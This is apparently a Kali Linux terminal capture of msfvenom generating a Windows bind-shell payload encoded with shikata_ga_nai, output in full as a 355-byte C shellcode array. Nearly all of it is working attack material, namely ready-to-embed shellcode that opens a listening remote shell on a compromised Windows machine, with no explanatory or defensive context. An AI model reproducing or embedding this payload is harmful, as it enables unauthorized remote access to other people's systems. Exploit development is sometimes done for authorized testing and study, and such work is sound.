 root@kali:~# msfvenom -p windows/shell_bind_tcp EXITFUNC=thread -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 10 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 355 (iteration=0)
x86/shikata_ga_nai chosen with final size 355
Payload size: 355 bytes
Final size of c file: 1516 bytes
unsigned char buf[] =
"\xdb\xd8\xd9\x74\x24\xf4\x5a\x29\xc9\xbf\xd1\x60\x90\xf9\xb1"
"\x53\x83\xea\xfc\x31\x7a\x13\x03\xab\x73\x72\x0c\xb7\x9c\xf0"
"\xef\x47\x5d\x95\x66\xa2\x6c\x95\x1d\xa7\xdf\x25\x55\xe5\xd3"
"\xce\x3b\x1d\x67\xa2\x93\x12\xc0\x09\xc2\x1d\xd1\x22\x36\x3c"
"\x51\x39\x6b\x9e\x68\xf2\x7e\xdf\xad\xef\x73\x8d\x66\x7b\x21"
"\x21\x02\x31\xfa\xca\x58\xd7\x7a\x2f\x28\xd6\xab\xfe\x22\x81"
"\x6b\x01\xe6\xb9\x25\x19\xeb\x84\xfc\x92\xdf\x73\xff\x72\x2e"
"\x7b\xac\xbb\x9e\x8e\xac\xfc\x19\x71\xdb\xf4\x59\x0c\xdc\xc3"
"\x20\xca\x69\xd7\x83\x99\xca\x33\x35\x4d\x8c\xb0\x39\x3a\xda"
"\x9e\x5d\xbd\x0f\x95\x5a\x36\xae\x79\xeb\x0c\x95\x5d\xb7\xd7"
"\xb4\xc4\x1d\xb9\xc9\x16\xfe\x66\x6c\x5d\x13\x72\x1d\x3c\x7c"
"\xb7\x2c\xbe\x7c\xdf\x27\xcd\x4e\x40\x9c\x59\xe3\x09\x3a\x9e"
"\x04\x20\xfa\x30\xfb\xcb\xfb\x19\x38\x9f\xab\x31\xe9\xa0\x27"
"\xc1\x16\x75\xdd\xc9\xb1\x26\xc0\x34\x01\x97\x44\x96\xea\xfd"
"\x4a\xc9\x0b\xfe\x80\x62\xa3\x03\x2b\x9d\x68\x8d\xcd\xf7\x80"
"\xdb\x46\x6f\x63\x38\x5f\x08\x9c\x6a\xf7\xbe\xd5\x7c\xc0\xc1"
"\xe5\xaa\x66\x55\x6e\xb9\xb2\x44\x71\x94\x92\x11\xe6\x62\x73"
"\x50\x96\x73\x5e\x02\x3b\xe1\x05\xd2\x32\x1a\x92\x85\x13\xec"
"\xeb\x43\x8e\x57\x42\x71\x53\x01\xad\x31\x88\xf2\x30\xb8\x5d"
"\x4e\x17\xaa\x9b\x4f\x13\x9e\x73\x06\xcd\x48\x32\xf0\xbf\x22"
"\xec\xaf\x69\xa2\x69\x9c\xa9\xb4\x75\xc9\x5f\x58\xc7\xa4\x19"
"\x67\xe8\x20\xae\x10\x14\xd1\x51\xcb\x9c\xf1\xb3\xd9\xe8\x99"
"\x6d\x88\x50\xc4\x8d\x67\x96\xf1\x0d\x8d\x67\x06\x0d\xe4\x62"
"\x42\x89\x15\x1f\xdb\x7c\x19\x8c\xdc\x54";
root@kali:~#